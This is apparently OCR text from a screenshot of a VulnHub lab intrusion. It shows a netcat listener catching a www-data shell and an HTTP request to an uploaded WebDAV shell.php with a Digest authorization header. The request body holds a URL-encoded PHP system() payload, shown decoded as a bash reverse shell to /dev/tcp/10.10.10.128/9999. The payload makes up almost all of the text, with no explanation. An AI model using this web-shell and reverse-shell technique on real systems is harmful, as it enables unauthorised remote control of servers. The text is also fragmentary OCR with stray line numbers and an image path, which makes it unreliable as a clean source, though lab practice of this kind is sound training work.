 ┌──(root㉿kali)-[/home/kali/vulnhub]
└─# nc -lvp 9999
listening on [any] 9999 ...
10.10.10.142: inverse host lookup failed: Unknown host
connect to [10.10.10.128] from (UNKNOWN) [10.10.10.142] 42508
bash: cannot set terminal process group (589): Inappropriate
bash: no job control in this shell
www-data@ubuntu:/var/www/webdav$
┌──(root㉿kali)-[/home/kali/vulnhub]
└─# vim shell.php
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 60
9 Origin: http://10.10.10.142
10 Authorization: Digest username="yamdoot", realm="webdav",
nonce="u/N6lgkSBgA=d554add22a0d3b7d4d25d0e3bb17e343054c34d2",
uri="/webdav/shell.php", algorithm=MD5,
response="6502e939a9708aa077800a07cb290c92", qop=auth,
nc=00000019, cnonce="2cb0aa3037ad0c9d"
11 Connection: close
12 Referer: http://10.10.10.142/webdav/shell.php
13 Upgrade-Insecure-Requests: 1
14
15 x=
system('%2fbin%2fbash%20-c%20%22bash%20-i%20%3e%26%20%2fdev%2
ftcp%2f10.10.10.128%2f9999%200%3e%261%22')%3b
Value
system('%2fbin%2fbash%20-c%2
0%22bash%20-i%20%3e%26%20%2f
dev%2ftcp%2f10.10.10.128%2f9
999%200%3e%261%22')%3b
Decoded from: URL encoding
system('/bin/bash -c "bash -i
>& /dev/tcp/10.10.10.128/9999
0>&1"');